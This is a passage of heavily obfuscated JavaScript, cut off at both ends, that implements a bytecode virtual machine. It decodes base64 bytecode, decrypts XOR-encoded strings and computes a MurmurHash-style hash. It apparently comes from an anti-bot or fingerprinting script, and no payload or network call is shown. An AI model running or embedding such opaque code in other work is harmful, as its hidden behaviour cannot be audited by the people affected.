{constructor(){this[Ij]=[];this[nb]=[];this[Kk]=[];this[gd]=UD;lM(DW,[this]);this[B4()[IL(bb)](zM(Mj),bb,Gk,n5)]=T4;}};return bH;}break;case kI:{var CH=CD[RL];var Tb=CD[Mv];return this[Kk][S4(this[Kk].length,Fk)][CH]=Tb;}break;case Nk:{var Zq=CD[RL];var vI=CD[Mv];for(var Rc of [...this[Kk]].reverse()){if(gI(Zq,Rc)){return vI[K4](Rc,Zq);}}throw Yd()[fq(Nq)](bb,zM(Ek));}break;case U4:{var Lb=CD[RL];if(T(this[Kk].length,UD))this[Kk]=Object.assign(this[Kk],Lb);}break;case Wq:{var nW=CD[RL];var gq=CD[Mv];var c5=CD[Ll];this[nb]=this[Xq](gq,c5);this[s5]=this[Rj](nW);this[Ed]=new gv(this);this[UD](zv.p,UD);try{while(Jl(this[Ij][zv.p],this[nb].length)){var EH=this[xj]();this[EH](this);}}catch(Gj){}}break;case Mc:{var Aj=CD[RL];Aj[Aj[fv](UL)]=function(){this[Kk].push(Jl(this[X4](),this[X4]()));};}break;case Ll:{var zd=CD[RL];zd[zd[fv](kD)]=function(){this[Kk].push(rc(this[X4](),this[X4]()));};S5(Mc,[zd]);}break;case Pb:{var dL=CD[RL];dL[dL[fv](M)]=function(){var TD=this[xj]();var Dj=this[xj]();var JM=this[xj]();var Cb=this[X4]();var Gq=[];for(var Pj=UD;Jl(Pj,JM);++Pj){switch(this[Kk].pop()){case UD:Gq.push(this[X4]());break;case Fk:var t5=this[X4]();for(var BH of t5.reverse()){Gq.push(BH);}break;default:throw new Error(mq()[EK(bb)](Rq,zM(Ml),bb));}}var tq=Cb.apply(this[s5].R,Gq.reverse());TD&&this[Kk].push(this[Rj](tq));};S5(Ll,[dL]);}break;case Iv:{var Cj=CD[RL];Cj[Cj[fv](xl)]=function(){this[Kk].push(VI(this[X4](),this[X4]()));};S5(Pb,[Cj]);}break;case L:{var c=CD[RL];c[c[fv](Rq)]=function(){var w=this[xj]();var ml=c[lj]();if(XM(this[X4](w))){this[UD](zv.p,ml);}};S5(Iv,[c]);}break;}}function Pl(){return HI()+gk()+typeof pl[FK()[Uc(UD)].name];}function KI(jT,UT){var Nl={jT:jT,f0:UT,IQ:0,b8:0,Gc:QK};while(!Nl.Gc());return Nl["f0"]>>>0;}function mq(){var TW={};mq=function(){return TW;};return TW;}var CI;function YL(){return ML.apply(this,[Pb,arguments]);}function B4(){var mv={};B4=function(){return mv;};return mv;}var z5;function Uk(){this["K8"]=(this["K8"]&0xffff)*0x1b873593+(((this["K8"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Gc=Hj;}function xK(){return qD.apply(this,[IM,arguments]);}function JD(kc,S){return kc>>S;}function Zl(){sL=["f8\v&_$2X\b\x40\">)Wm%\x003W&\"\x40>\x3f\nUO8&4G+\x3f\x00DV3]7\t.\\#","K\x07\\8{\x00e=b","/","%S;x2Q$vM]V<3\x40","H"];}function z(){return R5.apply(this,[Mc,arguments]);}function Cq(tb,AI){var DI=Cq;switch(tb){case U4:{var T5=AI[RL];T5[T5[fv](qK)]=function(){var A4=this[xj]();var Bd=this[xj]();var Fb=this[lj]();var KW=rK.call(this[Ed]);var dj=this[s5];this[Kk].push(function(...Xb){var Cc=T5[s5];A4?T5[s5]=dj:T5[s5]=T5[Rj](this);var qM=S4(Xb.length,Bd);T5[gd]=vL(qM,Fk);while(Jl(qM++,UD)){Xb.push(undefined);}for(let MI of Xb.reverse()){T5[Kk].push(T5[Rj](MI));}qI.call(T5[Ed],KW);var YM=T5[Ij][zv.p];T5[UD](zv.p,Fb);T5[Kk].push(Xb.length);T5[bk]();var WM=T5[X4]();while(Kl(--qM,UD)){T5[Kk].pop();}T5[UD](zv.p,YM);T5[s5]=Cc;return WM;});};ML(El,[T5]);}break;case sc:{var zK=AI[RL];zK[zK[fv](Sk)]=function(){this[Kk].push(this[X4]()&&this[X4]());};Cq(U4,[zK]);}break;case lv:{var d4=AI[RL];Cq(sc,[d4]);}break;case hK:{var FM=AI[RL];var Ql=AI[Mv];FM[fv]=function(kb){return Z(vL(kb,Ql),d);};Cq(lv,[FM]);}break;case IK:{var sl=AI[RL];sl[bk]=function(){var pI=this[xj]();while(FD(pI,zv.v)){this[pI](this);pI=this[xj]();}};}break;case CW:{var vl=AI[RL];vl[K4]=function(GK,U){return {get R(){return GK[U];},set R(jq){GK[U]=jq;}};};Cq(IK,[vl]);}break;case Wc:{var JI=AI[RL];JI[Rj]=function(dK){return {get R(){return dK;},set R(wL){dK=wL;}};};Cq(CW,[JI]);}break;case Ll:{var wb=AI[RL];wb[X5]=function(Fj){return {get R(){return Fj;},set R(I5){Fj=I5;}};};Cq(Wc,[wb]);}break;case SK:{var dH=AI[RL];dH[bv]=function(){var R4=VI(pM(this[xj](),Sb),this[xj]());var mb=Yd()[fq(bK)](Sk,zM(xj));for(var xL=UD;Jl(xL,R4);xL++){mb+=String.fromCharCode(this[xj]());}return mb;};Cq(Ll,[dH]);}break;case RL:{var O5=AI[RL];O5[lj]=function(){var pj=VI(VI(VI(pM(this[xj](),xb),pM(this[xj](),mL)),pM(this[xj](),Sb)),this[xj]());return pj;};Cq(SK,[O5]);}break;}}var BM;function O(EM,GH){var sW=O;switch(EM){case SK:{var lW=GH[RL];var Ab=vL([],[]);var pd=S4(lW.length,Fk);if(PH(pd,UD)){do{Ab+=lW[pd];pd--;}while(PH(pd,UD));}return Ab;}break;case Iv:{var Rd=GH[RL];mM.CL=O(SK,[Rd]);while(Jl(mM.CL.length,vj))mM.CL+=mM.CL;}break;case lv:{z5=function(E){return O.apply(this,[Iv,arguments]);};mM(UD,bK,zM(qH),w5);}break;case dl:{var qk=GH[RL];var Q4=vL([],[]);var x=S4(qk.length,Fk);if(PH(x,UD)){do{Q4+=qk[x];x--;}while(PH(x,UD));}return Q4;}break;case sc:{var c4=GH[RL];Oj.Mq=O(dl,[c4]);while(Jl(Oj.Mq.length,HM))Oj.Mq+=Oj.Mq;}break;case DW:{CI=function(wv){return O.apply(this,[sc,arguments]);};Oj(zM(sK),Fk,zc,fj);}break;case TM:{var h=GH[RL];var td=GH[Mv];var m4=GH[Ll];var xH=GH[Xc];var FL=LD[bb];var mW=vL([],[]);var bI=LD[td];var MK=S4(bI.length,Fk);if(PH(MK,UD)){do{var gL=Z(vL(vL(MK,m4),vd()),FL.length);var q=Jb(bI,MK);var zD=Jb(FL,gL);mW+=Td(kI,[VI(B5(Oq(q),zD),B5(Oq(zD),q))]);MK--;}while(PH(MK,UD));}return nc(GM,[mW]);}break;case j5:{var kM=GH[RL];var kH=vL([],[]);for(var Pv=S4(kM.length,Fk);PH(Pv,UD);Pv--){kH+=kM[Pv];}return kH;}break;case Mv:{var rb=GH[RL];hl.fb=O(j5,[rb]);while(Jl(hl.fb.length,xq))hl.fb+=hl.fb;}break;case H4:{rD=function(H5){return O.apply(this,[Mv,arguments]);};Td.call(null,nv,[Qb,zM(Ul)]);}break;}}var zv;function nM(){return Cq.apply(this,[Ll,arguments]);}function Hq(){return lM.apply(this,[ID,arguments]);}function FD(NH,Ak){return NH!=Ak;}function zk(){return nc.apply(this,[Uv,arguments]);}function Md(){return qc()+vf("\x38\x63\x36\x38\x32\x31\x38")+3;}function Yb(){return lM.apply(this,[Wc,arguments]);}function Y(){return R5.apply(this,[ID,arguments]);}function V5(C,Ol){return C^Ol;}function bd(){this["f0"]=this["f0"]<<13|this["f0"]>>>19;this.Gc=b5;}function Sc(){return Cq.apply(this,[SK,arguments]);}function cI(){return ML.apply(this,[nk,arguments]);}function hl(){return Td.apply(this,[nv,arguments]);}function kK(){return R5.apply(this,[nL,arguments]);}var sL;function rl(){if([10,13,32].includes(this["K8"]))this.Gc=JW;else this.Gc=EL;}function Dv(){return ["MF!&\r","/M &aD9#+owG4_76#uf","","H8NTP\f,|DE\f~Pa_\b]s|I;H\r","B;I-)\x079","\f\vQcL\x00("];}function fq(rH){return G5()[rH];}function kv(){return ["u","O`s-M5G\x40gt\\BZch}","(\x40O:\'#M4\x07!,Iy:EGL:%WX4\x40*\vm","","s","\x07\n.X","k"," BB|K22:#D$Hh"];}function g4(){return ML.apply(this,[Vq,arguments]);}function B5(Xl,Qk){return Xl&Qk;}function Jl(Dq,Kv){return Dq<Kv;}function b5(){this["dC"]=(this["f0"]&0xffff)*5+(((this["f0"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Gc=YD;}function Ub(){return qD.apply(this,[ZI,arguments]);}function tH(){this["f0"]=(this["f0"]&0xffff)*0x85ebca6b+(((this["f0"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Gc=Cv;}function Hj(){this["f0"]^=this["K8"];this.Gc=bd;}function gk(){return fG(FK()[Uc(UD)]+'',WW()+1);}function Yd(){var Lc=[]['\x65\x6e\x74\x72\x69\x65\x73']();Yd=function(){return Lc;};return Lc;}function j4(){return Cq.apply(this,[sc,arguments]);}var xc;function qd(){LD=["\\DF1<","c","Y0t+3jj oWI%G{vn%kkhN\x40H_^w^e#","S[M*#[",":\x3f\'``T2[W"];}function qD(vq,D4){var Ic=qD;switch(vq){case Pb:{var sD=D4[RL];sD[sD[fv](sk)]=function(){this[Kk].push(this[TI](this[bv]()));};S5(L,[sD]);}break;case ZI:{var UK=D4[RL];UK[UK[fv](LH)]=function(){this[Kk].push(vL(this[X4](),this[X4]()));};qD(Pb,[UK]);}break;case H4:{var TK=D4[RL];TK[TK[fv](jD)]=function(){this[Kk].push(Z(this[X4](),this[X4]()));};qD(ZI,[TK]);}break;case rq:{var nd=D4[RL];nd[nd[fv](xq)]=function(){this[UD](zv.p,this[lj]());};qD(H4,[nd]);}break;case fH:{var Ik=D4[RL];Ik[Ik[fv](RD)]=function(){var Gv=this[xj]();var f=this[X4]();var n4=this[X4]();var VM=this[K4](n4,f);if(XM(Gv)){var Wk=this;var pD={get(E4){Wk[s5]=E4;return n4;}};this[s5]=new Proxy(this[s5],pD);}this[Kk].push(VM);};qD(rq,[Ik]);}break;case IM:{var II=D4[RL];II[II[fv](OW)]=function(){this[l](this[Kk].pop(),this[X4](),this[xj]());};qD(fH,[II]);}break;case wc:{var NL=D4[RL];NL[NL[fv](IW)]=function(){var NW=this[Kk].pop();var BK=this[xj]();if(FD(typeof NW,FK()[Uc(bb)](Eq,UD,zM(bb),mL))){throw B4()[IL(Fk)](zM(ql),UD,Q5,Gd);}if(Kl(BK,Fk)){NW.R++;return;}this[Kk].push(new Proxy(NW,{get(dW,lI,WK){if(BK){return ++dW.R;}return dW.R++;}}));};qD(IM,[NL]);}break;case dl:{var jI=D4[RL];jI[jI[fv](Yl)]=function(){this[Kk].push(gI(this[X4](),this[X4]()));};qD(wc,[jI]);}break;case J4:{var Wl=D4[RL];Wl[Wl[fv](SW)]=function(){this[Kk].push(ZM(this[X4](),this[X4]()));};qD(dl,[Wl]);}break;case Uv:{var jK=D4[RL];jK[jK[fv](Kj)]=function(){this[Kk].push(pM(this[X4](),this[X4]()));};qD(J4,[jK]);}break;}}function Yv(){return ["b","3ff64x&L","\f K/\vK6N&)y/R5!><)+",",sm68NXj6Wf]H|[c0u XHI","\f="];}function zL(){if(this["b8"]<vf(this["jT"]))this.Gc=QK;else this.Gc=gM;}function WW(){return TQ(FK()[Uc(UD)]+'',";",qc());}function YD(){this["f0"]=(this["dC"]&0xffff)+0x6b64+(((this["dC"]>>>16)+0xe654&0xffff)<<16);this.Gc=D;}function ZM(lb,NI){return lb/NI;}function kl(){return KI(Pl(),689117);}function Jj(){nk=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Mv=+ ! +[],Xc=+ ! +[]+! +[]+! +[],RL=+[],j5=+ ! +[]+! +[]+! +[]+! +[]+! +[],lv=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],XI=! +[]+! +[]+! +[]+! +[],q5=[+ ! +[]]+[+[]]-[],Pb=[+ ! +[]]+[+[]]-+ ! +[],Sl=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Ll=! +[]+! +[];}function fk(){return R5.apply(this,[Iv,arguments]);}var Vl;function wK(){this["f0"]=(this["f0"]&0xffff)*0xc2b2ae35+(((this["f0"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Gc=lc;}function Rk(){return R5.apply(this,[dl,arguments]);}function VK(){return lM.apply(this,[GM,arguments]);}var T4;function Ib(){return ML.apply(this,[gH,arguments]);}function Uc(Mb){return G5()[Mb];}var lv,Pb,j5,Mv,Ll,RL,Xc,Sl,q5,XI,nk;var LD;function v(){return Gl.apply(this,[Xv,arguments]);}function fD(){return Cq.apply(this,[CW,arguments]);}function AK(){return qD.apply(this,[dl,arguments]);}var Rb;function tj(){return lM.apply(this,[dI,arguments]);}function Pd(){WI=Object['\x63\x72\x65\x61\x74\x65']({});UD=0;FK()[Uc(UD)]=KZIsdjgDgX;if(typeof window!==''+[][[]]){pl=window;}else if(typeof global!==''+[][[]]){pl=global;}else{pl=this;}}function NC(a,b){return a.charCodeAt(b);}function Vd(lK){return G5()[lK];}function EK(Sv){return G5()[Sv];}function HK(){this["K8"]=this["K8"]<<15|this["K8"]>>>17;this.Gc=Uk;}function Gl(Jq,Sj){var Fl=Gl;switch(Jq){case ck:{var hM=Sj[RL];var JH=Sj[Mv];var vM=Sj[Ll];var dd=Sj[Xc];var qL=Pq[Fk];var L4=vL([],[]);var KL=Pq[JH];for(var nK=S4(KL.length,Fk);PH(nK,UD);nK--){var x4=Z(vL(vL(nK,vM),vd()),qL.length);var bW=Jb(KL,nK);var Ud=Jb(qL,x4);L4+=Td(kI,[B5(Oq(B5(bW,Ud)),VI(bW,Ud))]);}return nc(TM,[L4]);}break;case kI:{var H=Sj[RL];var Z5=vL([],[]);var sb=S4(H.length,Fk);while(PH(sb,UD)){Z5+=H[sb];sb--;}return Z5;}break;case SK:{var xD=Sj[RL];Qj.vv=Gl(kI,[xD]);while(Jl(Qj.vv.length,xq))Qj.vv+=Qj.vv;}break;case ZI:{Vl=function(Dk){return Gl.apply(this,[SK,arguments]);};Qj.call(null,lH,Sk,zM(Hv),XM(Fk));}break;case dI:{var gb=Sj[RL];var cM=vL([],[]);for(var r5=S4(gb.length,Fk);PH(r5,UD);r5--){cM+=gb[r5];}return cM;}break;case lv:{var jj=Sj[RL];zk.GD=Gl(dI,[jj]);while(Jl(zk.GD.length,HW))zk.GD+=zk.GD;}break;case Uv:{YH=function(bD){return Gl.apply(this,[lv,arguments]);};nc(Uv,[xl,zM(qH),Fk]);}break;case q5:{var wj=Sj[RL];var OK=Sj[Mv];var FH=Sj[Ll];var Nv=Sj[Xc];var CK=sL[Sk];var mH=vL([],[]);var rI=sL[OK];for(var gl=S4(rI.length,Fk);PH(gl,UD);gl--){var cd=Z(vL(vL(gl,wj),vd()),CK.length);var hd=Jb(rI,gl);var wl=Jb(CK,cd);mH+=Td(kI,[VI(B5(Oq(hd),wl),B5(Oq(wl),hd))]);}return nc(Mv,[mH]);}break;case nL:{Fk=+ ! ![];bb=Fk+Fk;Sk=Fk+bb;UD=+[];bK=Sk+Fk;N4=Sk-Fk+bK;Nq=Fk*bK+Sk-bb;Sb=Sk*Fk+Nq;Qb=N4-bb+Fk-Sk+Nq;vj=N4+Sb+Nq+Qb;UL=Sb*bb-Sk*Fk-bK;bk=bK*Qb-Sk-UL-N4;PW=bb*Nq*bk;p4=bK*Sb-Qb-Fk+UL;qH=PW*Qb+p4;w5=bb*Nq-UL+p4;b4=p4+Nq*N4+bk*Fk;Ek=UL+p4+N4*bb+Sk;HM=p4-Nq*Sk+Sb*N4;sK=PW*Qb+p4+bk-Sb;zc=bk*UL*Fk+bK;fj=Sb-bK+N4+Nq*Fk;fd=N4+Sk+bK*UL;K=Nq*PW-Qb*bK;RD=Sk+Nq*N4+bK*Qb;wW=UL*Fk+Nq*PW-bK;QI=p4*Sb-Qb+Fk+UL;Ed=Nq-bK+Sk+N4*UL;ZW=Sk+bk-Sb+Nq*UL;DH=Nq*bK*bb*N4-bk;XK=bb+p4+Nq*Fk*bK;xq=Qb+bb+p4+bK+bk;Ul=Sk+Qb*p4+PW*Nq;Ml=Nq*PW+UL*Fk-bb;Rl=Qb*Sk*p4+bk;D5=PW*bK+p4-bb+bk;PK=Sk*Qb*UL-Sb*bb;Ec=bb+N4*Sk+Nq*Sb;BL=Sk-bK+Nq*Qb+p4;jL=Fk-UL+Nq*Sb*bK;FW=Qb+bk+Fk-bb+Nq;mk=Fk*N4*Sk-UL+bk;Av=Nq-N4-UL+Sk*p4;RW=Fk*bK-Nq+N4*PW;h4=bk*Qb-Sk+Sb-Nq;xj=bk+bb*Qb+p4+PW;dk=UL*Nq+bk*bK+N4;kD=bb+Fk+Sb;Dl=bK*Qb+PW*Nq+Sk;M=Sk*Nq+bK-N4+Qb;kd=Qb*Fk*N4*bb-bK;gj=p4*bK-bk-Nq*Sb;ql=bk-Nq+PW*bb-Fk;Dc=bb*bk-Qb;lH=bK+UL*Sk+Nq-Qb;Hv=PW*Qb+Nq*Fk*Sb;Il=Fk*bk+N4+Nq+Qb;HW=Fk+Sk-Nq+p4+N4;xl=bk*bb+Sb-bK+Qb;Lv=Sk*Sb-bK+bb-bk;gD=PW+bb-bk+p4+bK;Mj=N4*p4-UL*bb-Sk;Kk=bk*Nq+Sb+PW*Fk;s5=Sk*UL*N4+bK+p4;K4=Sb*bK*N4-Nq;fv=bk*Qb-Nq-bK+PW;X4=Qb+Sk+PW+p4-N4;Rq=p4+bb*bK+Sb-bk;Rj=bk+bb*Qb-Fk+bK;lj=Sb+Qb*Fk*bb*bk;sk=UL+Qb*bK+Nq-Fk;TI=N4*p4-Sb-Nq+Fk;bv=p4+bk*Sb+PW-bK;LH=bk-N4+UL*Fk+p4;jD=Sb+bK*bk;OW=bb*p4-N4+Sb;l=bk*N4-Sb+PW+Sk;IW=UL+bK*p4-bk*N4;Eq=Qb+p4+bk-N4-UL;mL=bk+UL-Nq+bb;Q5=Nq*Sk+p4+UL-N4;Gd=Nq*Sk*Qb-N4;Yl=Nq*bb*Fk*UL-Qb;SW=Sb*Qb+UL+p4;Kj=Sb+PW-bK+Fk+Sk;z4=UL+PW;Tc=N4-bb+Qb+PW+Nq;X5=bb+N4*Sb*Sk-bK;bM=Sb*Sk*Fk+UL+PW;Ij=N4+p4+Qb+Sb;sH=p4+PW+Sk+Qb-Nq;Zc=p4*Fk*bK+UL+Nq;Yj=p4*bK+Sk+Qb+Nq;tc=PW+Sk+bk*N4-UL;Vb=PW+bb+p4+N4*bK;Bj=Qb+UL*N4+PW-Fk;Al=PW-Sk+Sb+bb*p4;wq=p4*Sk*bb-Sb;IH=p4*N4-UL-bb+Nq;pL=Sb*Fk*Qb*bK-bk;Ad=N4*p4+Sk*UL+Fk;U5=N4*p4-Sb-Qb-Sk;mD=p4+bb*PW-UL+Qb;O4=p4+N4+Nq*bk*bK;nb=PW+bb+Nq+Sk;qK=bK*bk*Fk*N4+Qb;gd=Sk*UL+Nq*bK*Fk;d=bb*PW+Qb*Sb;xb=Sb+UL+Qb;NK=Sk*bK*UL-Nq-N4;Gk=Sk*p4+N4-bK*UL;Xq=PW*Fk+bk+Sb*Qb;n5=UL-Qb*bb+bk*Sk;}break;case Xv:{var fM=Sj[RL];CI(fM[UD]);for(var RI=UD;Jl(RI,fM.length);++RI){B4()[fM[RI]]=function(){var cK=fM[RI];return function(Kb,Mk,Qv,QM){var zH=Oj(Kb,Mk,b4,bb);B4()[cK]=function(){return zH;};return zH;};}();}}break;}}var p5;function D(){this["IQ"]++;this.Gc=JW;}function HH(){return S5.apply(this,[Pb,arguments]);}function nc(bl,Ck){var vH=nc;switch(bl){case GM:{var cD=Ck[RL];mM=function(jc,m5,vk,MW){return Td.apply(this,[Wj,arguments]);};return z5(cD);}break;case Mc:{var q4=Ck[RL];rD(q4[UD]);for(var P=UD;Jl(P,q4.length);++P){Yd()[q4[P]]=function(){var WH=q4[P];return function(k,Kd){var tM=hl(k,Kd);Yd()[WH]=function(){return tM;};return tM;};}();}}break;case dI:{var xW=Ck[RL];var ED=Ck[Mv];var Yq=Ck[Ll];var RM=Ck[Xc];var rL=vL([],[]);var K5=Z(vL(Yq,vd()),Il);var XL=Pq[ED];var Vc=UD;if(Jl(Vc,XL.length)){do{var Hc=Jb(XL,Vc);var X=Jb(Qj.vv,K5++);rL+=Td(kI,[B5(Oq(B5(Hc,X)),VI(Hc,X))]);Vc++;}while(Jl(Vc,XL.length));}return rL;}break;case TM:{var W=Ck[RL];Qj=function(h5,QD,qq,Dd){return nc.apply(this,[dI,arguments]);};return Vl(W);}break;case nk:{var mK=Ck[RL];var qW=Ck[Mv];var cl=Ck[Ll];var fK=vL([],[]);var Tj=Z(vL(qW,vd()),Lv);var Tl=BI[cl];var qb=UD;if(Jl(qb,Tl.length)){do{var Gb=Jb(Tl,qb);var dv=Jb(zk.GD,Tj++);fK+=Td(kI,[VI(B5(Oq(Gb),dv),B5(Oq(dv),Gb))]);qb++;}while(Jl(qb,Tl.length));}return fK;}break;case BD:{var jk=Ck[RL];zk=function(ZH,Bb,nH){return nc.apply(this,[nk,arguments]);};return YH(jk);}break;case Uv:{var rk=Ck[RL];var Ld=Ck[Mv];var HD=Ck[Ll];var NM=BI[Sk];var Sd=vL([],[]);var W5=BI[HD];for(var sj=S4(W5.length,Fk);PH(sj,UD);sj--){var tI=Z(vL(vL(sj,Ld),vd()),NM.length);var tL=Jb(W5,sj);var Tq=Jb(NM,tI);Sd+=Td(kI,[VI(B5(Oq(tL),Tq),B5(Oq(Tq),tL))]);}return nc(BD,[Sd]);}break;case ck:{var Yc=Ck[RL];var jl=Ck[Mv];var fl=Ck[Ll];var hk=Ck[Xc];var v4=vL([],[]);var Hk=Z(vL(Yc,vd()),Lv);var SI=sL[jl];for(var Zd=UD;Jl(Zd,SI.length);Zd++){var Id=Jb(SI,Zd);var hI=Jb(Oj.Mq,Hk++);v4+=Td(kI,[VI(B5(Oq(Id),hI),B5(Oq(hI),Id))]);}return v4;}break;case Mv:{var rv=Ck[RL];Oj=function(lk,kj,wD,J){return nc.apply(this,[ck,arguments]);};return CI(rv);}break;case Qq:{var cq=Ck[RL];YH(cq[UD]);var Wd=UD;if(Jl(Wd,cq.length)){do{mq()[cq[Wd]]=function(){var mj=cq[Wd];return function(OL,P4,KH){var Qc=zk(kd,P4,KH);mq()[mj]=function(){return Qc;};return Qc;};}();++Wd;}while(Jl(Wd,cq.length));}}break;}}function N(){return Cq.apply(this,[U4,arguments]);}function vf(a){return a.length;}function Fd(){return ML.apply(this,[El,arguments]);}function fG(a,b,c){return a.substr(b,c);}function XD(){return S5.apply(this,[Mc,arguments]);}function zM(cj){return -cj;}function w4(wH,pk){return wH<=pk;}function UH(){return ML.apply(this,[ZI,arguments]);}function Pk(){return R5.apply(this,[rq,arguments]);}function gM(){this["f0"]^=this["IQ"];this.Gc=Qd;}var rD;function G5(){var tW=['QW','nq','Iq','db','rW','x5'];G5=function(){return tW;};return tW;}var WI;function kk(){return qD.apply(this,[fH,arguments]);}function lc(){this["f0"]^=this["f0"]>>>16;this.Gc=m1;}function YI(){return S5.apply(this,[L,arguments]);}function QK(){this["K8"]=NC(this["jT"],this["b8"]);this.Gc=rl;}function lM(Nd,tv){var cb=lM;switch(Nd){case j5:{var Kq=tv[RL];Kq[N4]=function(){var xk=Yd()[fq(bK)](Sk,zM(xj));for(let LW=UD;Jl(LW,Sb);++LW){xk+=this[xj]().toString(bb).padStart(Sb,B4()[IL(UD)](zM(PK),bK,bK,NK));}var bc=parseInt(xk.slice(Fk,Lv),bb);var DK=xk.slice(Lv);if(Sq(bc,UD)){if(Sq(DK.indexOf(Yd()[fq(Sk)](bK,h4)),zM(Fk))){return UD;}else{bc-=hH[Sk];DK=vL(B4()[IL(UD)].call(null,zM(PK),bK,XM(UD),Gk),DK);}}else{bc-=hH[bK];DK=vL(Yd()[fq(Sk)].apply(null,[bK,h4]),DK);}var Zj=UD;var Ac=Fk;for(let s4 of DK){Zj+=Zb(Ac,parseInt(s4));Ac/=bb;}return Zb(Zj,Math.pow(bb,bc));};Cq(RL,[Kq]);}break;case ID:{var ZD=tv[RL];ZD[Xq]=function(F,Lq){var DM=atob(F);var YW=UD;var l5=[];var AD=UD;for(var mI=UD;Jl(mI,DM.length);mI++){l5[AD]=DM.charCodeAt(mI);YW=V5(YW,l5[AD++]);}Cq(hK,[this,Z(vL(YW,Lq),d)]);return l5;};lM(j5,[ZD]);}break;case Ll:{var Z4=tv[RL];Z4[xj]=function(){return this[nb][this[Ij][zv.p]++];};lM(ID,[Z4]);}break;case Wc:{var DL=tv[RL];DL[X4]=function(EW){return this[U5](EW?this[Kk][S4(this[Kk][FK()[Uc(UD)].apply(null,[n5,Sk,zM(QI),XM([])])],Fk)]:this[Kk].pop());};lM(Ll,[DL]);}break;case VD:{var Fq=tv[RL];Fq[U5]=function(pc){return Sq(typeof pc,FK()[Uc(bb)](NK,UD,zM(bb),XM(XM(Fk))))?pc.R:pc;};lM(Wc,[Fq]);}break;case GM:{var OH=tv[RL];OH[TI]=function(Vj){return xc.call(this[Ed],Vj,this);};lM(VD,[OH]);}break;case dI:{var VL=tv[RL];VL[l]=function(bj,fW,lD){if(Sq(typeof bj,FK()[Uc(bb)](XM(XM(UD)),UD,zM(bb),XM({})))){lD?this[Kk].push(bj.R=fW):bj.R=fW;}else{WL.call(this[Ed],bj,fW);}};lM(GM,[VL]);}break;case DW:{var sI=tv[RL];sI[UD]=function(Jd,wM){this[Ij][Jd]=wM;};sI[FW]=function(Hd){return this[Ij][Hd];};lM(dI,[sI]);}break;}}function FK(){var PL=new Object();FK=function(){return PL;};return PL;}function IL(rj){return G5()[rj];}function g(){return Cq.apply(this,[Wc,arguments]);}function ML(OD,cv){var k5=ML;switch(OD){case J4:{var M5=cv[RL];M5[M5[fv](Bj)]=function(){this[Kk].push(Zb(this[X4](),this[X4]()));};R5(rq,[M5]);}break;case Pb:{var Eb=cv[RL];Eb[Eb[fv](Al)]=function(){this[Kk].push(C5(this[X4](),this[X4]()));};ML(J4,[Eb]);}break;case kI:{var tk=cv[RL];tk[tk[fv](PK)]=function(){var TH=this[xj]();var Wb=tk[lj]();if(this[X4](TH)){this[UD](zv.p,Wb);}};ML(Pb,[tk]);}break;case nk:{var tD=cv[RL];tD[tD[fv](wq)]=function(){GW.call(this[Ed]);};ML(kI,[tD]);}break;case gH:{var Xk=cv[RL];Xk[Xk[fv](IH)]=function(){this[Kk].push(this[N4]());};ML(nk,[Xk]);}break;case ZI:{var MH=cv[RL];MH[MH[fv](pL)]=function(){this[Kk].push(this[lj]());};ML(gH,[MH]);}break;case UW:{var hv=cv[RL];hv[hv[fv](Ad)]=function(){var qj=[];var Lj=this[Kk].pop();var pv=S4(this[Kk].length,Fk);for(var RH=UD;Jl(RH,Lj);++RH){qj.push(this[U5](this[Kk][pv--]));}this[l](OM()[Vd(Sk)](M,bK,zM(gD),Ed),qj);};ML(ZI,[hv]);}break;case Uj:{var SL=cv[RL];SL[SL[fv](DH)]=function(){this[Kk].push(this[bv]());};ML(UW,[SL]);}break;case Vq:{var P5=cv[RL];P5[P5[fv](mD)]=function(){Rb.call(this[Ed]);};ML(Uj,[P5]);}break;case El:{var Hb=cv[RL];Hb[Hb[fv](O4)]=function(){this[Kk]=[];jd.call(this[Ed]);this[UD](zv.p,this[nb].length);};ML(Vq,[Hb]);}break;}}function VI(Xd,vc){return Xd|vc;}function EL(){this["K8"]=(this["K8"]&0xffff)*0xcc9e2d51+(((this["K8"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Gc=HK;}function gI(PD,jb){return PD in jb;}function qc(){return TQ(FK()[Uc(UD)]+'',"0x"+"\x38\x63\x36\x38\x32\x31\x38");}function OI(){return ML.apply(this,[J4,arguments]);}var Oj;function DD(){return qD.apply(this,[H4,arguments]);}function Oq(tK){return ~tK;}function m(){return S5.apply(this,[Iv,arguments]);}var qI;function XM(zW){return !zW;}function JW(){this["b8"]++;this.Gc=zL;}function OM(){var LL={};OM=function(){return LL;};return LL;}function Nc(){return Cq.apply(this,[RL,arguments]);}function hb(){return Td.apply(this,[DW,arguments]);}0x8c68218,4038799894;function vL(Bq,Od){return Bq+Od;}function Nb(){return nc.apply(this,[Mc,arguments]);}var rK;var YH;function rd(){return lM.apply(this,[Ll,arguments]);}}();FG={};}break;case AC:{g0n(Jc,[J0L()]);J8=rEn(Ah,[]);g0n(CV,[]);g0n(xk,[J0L()]);ILn=g0n(GQ,[]);zLn=g0n(wL,[]);Cd(ZJ,[J0L()]);bTL-=fk;}break;case RV:{cX(xk,[]);cX(Z,[]);rEn(I6,[J0L()]);Fkn=cX(xE,[]);cX(Yn,[]);bTL-=Wk;g0n(zV,[J0L()]);rEn(bk,[]);Ez=rEn(rQ,[]);}break;case Kn:{wLn();gTL();bTL=OL;QVL();rFL();h9();}break;case EF:{Hq=function(z0L,UnL){return XkL.apply(this,[W2,arguments]);};bTL+=Vc;PEn=function(){return XkL.apply(this,[LF,arguments]);};HTn=function(){return XkL.apply(this,[xk,arguments]);};gTn=function(){return XkL.apply(this,[wL,arguments]);};qS=function(){return cX.apply(this,[rC,arguments]);};cnn=function(bOn,BHL,VnL){return cX.apply(this,[hk,arguments]);};}break;case wt:{var HYn=dFL[hk];var PnL=pZ;bTL=XJ;for(var kzn=pZ;kY(kzn,HYn.length);++kzn){var FhL=p9(HYn,kzn);if(kY(FhL,Rt)||Kr(FhL,GV))PnL=M3(PnL,P9);}return PnL;}break;case tV:{LTn.OE=ELn[qX];g0n.call(this,tV,[eS1_xor_3_memo_array_init()]);return '';}break;case 